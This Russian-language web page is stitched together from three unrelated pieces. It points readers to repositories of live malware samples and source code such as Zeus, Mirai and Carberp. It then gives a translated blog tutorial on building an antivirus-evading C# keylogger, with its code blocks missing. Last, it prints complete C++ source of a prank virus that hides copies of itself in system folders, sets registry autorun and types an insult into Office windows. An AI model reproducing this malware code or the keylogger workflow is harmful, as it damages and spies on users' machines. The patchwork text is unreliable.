В нем вы найдете исполняемый файл вирусов. Для каждого отдельного вредоноса — отдельная директория, в которой находятся 4 файла: само вредоносное ПО в зашифрованном виде в ZIP архиве, SHA256 и MD5 — контрольные суммы архива для сравнения и пароль для зашифрованного архива.

Исполняемые файлы вирусов: Троян Androrat

Исходный код вирусов находятся в каталоге:

theZoo / malwares / Source / Original /

В каждом каталоге четыре аналогичных файла. Все также как и с исполняемыми файлами.

Исходники вирусов: Троян Dendroid

Для каждого отдельного образца есть справка, но чтобы воспользоваться справкой необходимо установить фреймворк.

Для установки фреймворка theZoo используем команду:

Требования: urllib2, python3

Команды: search, use, get, info, list all, report-mal, update-db, exit. Подробнее о командах с помощью команды help.

Итак, с этим проектом разобрались, теперь рассмотрим еще один.

Вот список на сегодняшний день:

- Alina Spark (Троян)

- Bleeding Life 2 (Эксполит пак)

- Carberp (Ботнет)

- Carberp (Банковский троян)

- Crimepack 3.1.3 (Эксплоит пак)

- Dendroid (Троян для Андроид)

- Dexter v2 (Троян)

- Eda2, Stolich, Win32.Stolich (Вымогатель)

- FlexiSpy (Шпионское ПО)

- Fuzzbunch (Фреймворк)

- GMBot (Android троян)

- Gozi-ISFB — (Банковский троян)

- Grum (Спам бот)

- Hacking Team RCS (RAT)

- Hidden Tear (Вымогатель)

- KINS (Банковский троян)

- Mirai (Ботнет интернета вещей)

- Pony 2.0 (Стилер паролей)

- PowerLoader (Ботнет)

- RIG Front-end (Эксплоит пак)

- Rovnix (Буткит)

- Tinba (Банковский троян)

- TinyNuke (Банковский троян)

- Trochilus, RedLeaves (RAT)

- Zeus (Банковский троян)

Исходный код вирусов: проект Malware

Давайте к примеру зайдем в папку трояна Alina. Здесь нам предлагается несколько директорий, среди которых есть и исходники. Кроме того в нижней части авторами добавлены ссылки на информацию касающуюся вредоноса.

Исходники вирусов: Троян Alina

Кстати, часть образцов требуют ключ активации, это говорит о том, что когда-то они сдавались в аренду или продавались вирусописателями.

Ну, вот вроде бы и все. Если вы знаете какие-нибудь другие интересные проекты, просьба написать о них в комментариях.

Всем пока, удачи и информационной безопасности!

Хакерский мир можно условно разделить на три группы атакующих:

Может ли кто-то с хорошими навыками в программировании стать последним? Не думаю, что вы начнете создавать что-то, на подобии regin (ссылка) после посещения нескольких сессий DEFCON. С другой стороны, я считаю, что сотрудник ИБ должен освоить некоторые концепты, на которых строится вредоносное ПО.

Зачем ИБ-персоналу эти сомнительные навыки?

Знай своего врага. Как мы уже обсуждали в блоге Inside Out, нужно думать как нарушитель, чтобы его остановить. Я – специалист по информационной безопасности в Varonis и по моему опыту – вы будете сильнее в этом ремесле если будете понимать, какие ходы будет делать нарушитель. Поэтому я решил начать серию постов о деталях, которые лежат в основе вредоносного ПО и различных семействах хакерских утилит. После того, как вы поймете насколько просто создать не детектируемое ПО, вы, возможно, захотите пересмотреть политики безопасности на вашем предприятии. Теперь более подробно.

Кейлогер – это ПО или некое физическое устройство, которое может перехватывать и запоминать нажатия клавиш на скомпрометированной машине. Это можно представить как цифровую ловушку для каждого нажатия на клавиши клавиатуры.

Зачастую эту функцию внедряют в другое, более сложное ПО, например, троянов (Remote Access Trojans RATS), которые обеспечивают доставку перехваченных данных обратно, к атакующему. Также существуют аппаратные кейлогеры, но они менее распространены, т.к. требуют непосредственного физического доступа к машине.

Тем не менее создать базовые функции кейлогера достаточно легко запрограммировать. ПРЕДУПРЕЖДЕНИЕ. Если вы хотите попробовать что-то из ниже следующего, убедитесь, что у вас есть разрешения, и вы не несёте вреда существующей среде, а лучше всего делать это все на изолированной ВМ. Далее, данный код не будет оптимизирован, я всего лишь покажу вам строки кода, которые могут выполнить поставленную задачу, это не самый элегантный или оптимальный путь. Ну и наконец, я не буду рассказывать как сделать кейлогер стойким к перезагрузкам или пытаться сделать его абсолютно не обнаружимым благодаря особым техникам программирования, так же как и о защите от удаления, даже если его обнаружили.

Для подключения к клавиатуре вам всего лишь нужно использовать 2 строки на C#:

Вы можете изучить больше про фунцию GetAsyncKeyState на MSDN:

Для понимания: эта функция определяет нажата клавиш или отжата в момент вызова и была ли нажата после предыдущего вызова. Теперь постоянно вызываем эту функцию, чтобы получать данные с клавиатуры:

Что здесь происходит? Этот цикл будет опрашивать каждые 100 мс каждую из клавиш для определения ее состояния. Если одна из них нажата (или была нажата), сообщение об этом будет выведено на консоль. В реальной жизни эти данные буферизируются и отправляются злоумышленнику.

Умный кейлогер

Погодите, а есть ли смысл пытаться снимать всю подряд информацию со всех приложений?

Код выше тянет сырой ввод с клавиатуры с любого окна и поля ввода, на котором сейчас фокус. Если ваша цель – номера кредитных карт и пароли, то такой подход не очень эффективен. Для сценариев из реального мира, когда такие кейлогеры выполняются на сотнях или тысячах машин, последующий парсинг данных может стать очень долгим и по итогу потерять смысл, т.к. ценная для взломщика информация может к тому времени устареть.

Вторая версия кода:

Еще более умный кейлогер

Давайте предположим, что злоумышленник смог получить данные кодом, на подобии нашего. Так же предположим, что он достаточно амбициозен и смог заразить десятки или сотни тысяч машин. Результат: огромный файл с гигабайтами текста, в которых нужную информацию еще нужно найти. Самое время познакомиться с регулярными выражениями или regex. Это что-то на подобии мини языка для составления неких шаблонов и сканирования текста на соответствие заданным шаблонам. Вы можете узнать больше здесь.

Для упрощения, я сразу приведу готовые выражения, которые соответствуют именам логина и паролям:

Эти выражения здесь как подсказка тому, что можно сделать используя их. С помощью регулярных выражений можно искать (т найти!) любые конструкции, которые имеют определенный и неизменный формат, например, номера паспортов, кредитных карт, учетные записи и даже пароли.

Действительно, регулярные выражения не самый читаемый вид кода, но они одни из лучших друзей программиста, если есть задачи парсинга текста. В языках Java, C#, JavaScript и других популярных уже есть готовые функции, в которые вы можете передать обычные регулярные выражения.

Для C# это выглядит так:

Где первое выражение (re) будет соответствовать любой электронной почте, а второе (re2) любой цифро буквенной конструкции больше 6 символов.

Бесплатно и полностью не обнаружим

В своем примере я использовал Visual Studio – вы можете использовать свое любимое окружение – для создания такого кейлогера за 30 минут.

Если бы я был реальным злоумышленником, то я бы целился на какую-то реальную цель (банковские сайты, соцсети, тп) и видоизменил код для соответствия этим целям. Конечно, также, я запустил бы фишинговую кампанию с электронными письмами с нашей программой, под видом обычного счета или другого вложения.

Остался один вопрос: действительно такое ПО будет не обнаруживаемым для защитных программ?

В этом основная фишка! Вы всегда можете менять код и развиваться, будучи всегда на несколько шагов раньше сканеров угроз. Если вы в состоянии написать свой собственный код он почти гарантированно будет не обнаружим. На этой странице вы можете ознакомиться с полным анализом.

Основная цель этой статьи – показать, что используя одни только антивирусы вы не сможете полностью обеспечить безопасность на предприятии. Нужен более глубинная оценка действий всех пользователей и даже сервисов, чтобы выявить потенциально вредоносные действия.

В следующих статья я покажу, как сделать действительно не обнаружимую версию такого ПО.

Еще один исходник вируса на C++. Шутка с MS Word. Сейчас по шагам распишем, как устроен этот шутник.

Подключаем библиотеки и создаем основные переменные.

WINAPI WinMain(HINSTANCE hint, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)

<

HKEY key;

char sysdir[256],

windir[256],

myname[256];

Узнаем свое имя функцией GetModuleFileName. И узнает адрес папки windows и папки system32 функциями GetWindowsDirectory и GetSystemDirectory

GetModuleFileName(hint,myname,256);

GetWindowsDirectory(windir,sizeof(windir));

GetSystemDirectory(sysdir,sizeof(sysdir));

Добавляем к строкам содержащим пути к системным папкам имя нашего вируса, чтобы скопировать в эти папки себя.

strcat(windir,"\\internet.exe");

strcat(sysdir,"\\internet.exe");

Копируемся и ставим себе скрытые атрибуты

CopyFile(myname,windir,FALSE);

CopyFile(myname,sysdir,FALSE);

SetFileAttributes(windir,FILE_ATTRIBUTE_HIDDEN);

SetFileAttributes(sysdir,FILE_ATTRIBUTE_HIDDEN);

Прописываемся в реестр на автозагрузку

RegOpenKeyEx(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0,KEY_WRITE, &key);

RegSetValueEx(key,"internet.exe",0,REG_SZ,(BYTE *)sysdir,256);

RegCloseKey(key);

Ожидаем 2 минуты. Зачем не знаю:)

Запускаем бесконечный цикл каждые 10 секунд. В цикле ищем окна содержащие в своих заголовках Microsoft Word, Microsoft Excel,Microsoft PowerPoint. Максимизируем окно, переключаем раскладку клавиатуры на русскую и эмулируем нажатие на несколько клавиш. В результате в окне пользователя в WORD сам по себе печатается текст "Вы ламер".

int k=0;

do

<

if (FindWindow(NULL, "Microsoft Word")!=0 || FindWindow(NULL, "Microsoft Excel")!=0 || FindWindow(NULL, "Microsoft PowerPoint")!=0)

<

ShowWindow(FindWindow(NULL, "Microsoft Word") , SC_MAXIMIZE);

LoadKeyboardLayout("00000419", KLF_ACTIVATE);

Sleep(10000);

do

<

keybd_event('D', 0,0,0);

keybd_event('D', 0,KEYEVENTF_KEYUP,0);

keybd_event('S', 0,0,0);

keybd_event('S', 0,KEYEVENTF_KEYUP,0);

keybd_event(VK_SPACE, 0,0,0);

keybd_event(VK_SPACE, 0,KEYEVENTF_KEYUP,0);

keybd_event('K', 0,0,0);

keybd_event('K', 0,KEYEVENTF_KEYUP,0);

keybd_event('F', 0,0,0);

keybd_event('F', 0,KEYEVENTF_KEYUP,0);

keybd_event('V', 0,0,0);

keybd_event('V', 0,KEYEVENTF_KEYUP,0);

keybd_event('T', 0,0,0);

keybd_event('T', 0,KEYEVENTF_KEYUP,0);

keybd_event('H', 0,0,0);

keybd_event('H', 0,KEYEVENTF_KEYUP,0);

>while(1);

>

>while(1);

>

Вот и весь вирус-шутник. Вся информация предоставлена исключительно для ознакомления и не может расцениваться как руководство к написанию вредоносных программ. Исходники оригинального вируса были найдены в сети интернет и комментированны мной в целях повышение уровня знаний пользователей при борьбе с вирусами.

| Комментарий от Стасян [ 18 января, 2009, 23:08 ] | ||||||||||

| Комментарий от jojo97 [ 1 октября, 2010, 15:08 ] | |||||||||

| Комментарий от antijojo [ 5 марта, 2011, 10:50 ] | ||||||||

| Комментарий от Valera [ 6 марта, 2011, 20:23 ] | |||||||

| Комментарий от 11 [ 9 апреля, 2011, 22:02 ] | ||||||

| Комментарий от Петрович [ 27 июня, 2011, 13:46 ] | |||||

| Комментарий от Lord Impervald [ 1 июля, 2011, 20:48 ] | ||||

| Комментарий от Саныч [ 2 июля, 2011, 13:39 ] | |||

| Комментарий от vlad [ 23 января, 2012, 11:11 ] | ||

| Комментарий от vlad [ 23 января, 2012, 11:13 ] | |

| Комментарий от Anonimous [ 31 октября, 2012, 20:33 ] |

| Комментарий от admin [ 1 ноября, 2012, 07:59 ] |